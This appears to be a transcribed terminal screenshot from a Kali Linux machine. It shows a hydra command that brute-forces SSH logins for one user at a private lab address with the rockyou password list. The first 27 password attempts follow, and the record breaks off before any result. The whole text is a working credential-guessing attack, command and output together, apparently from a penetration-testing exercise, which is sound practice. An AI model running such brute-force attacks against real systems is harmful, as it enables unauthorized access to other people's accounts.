 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l hndyoril -P /usr/share/wordlists/rockyou.txt -t 8 -vV ssh://192.168.198.133
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-27 11:06:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344399 login tries (l:1/p:14344399), ~1793050 tries per task
[DATA] attacking ssh://192.168.198.133:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://hndyoril@192.168.198.133:22
[INFO] Successful, password authentication is supported by ssh://192.168.198.133:22
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "abc123" - 10 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "babygirl" - 13 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "monkey" - 14 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "lovely" - 15 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "jessica" - 16 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "michael" - 18 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "ashley" - 19 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "111111" - 21 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "iloveu" - 22 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "000000" - 23 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "michelle" - 24 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "tigger" - 25 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "sunshine" - 26 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "chocolate" - 27 of 14344399 [child 1] (0/0)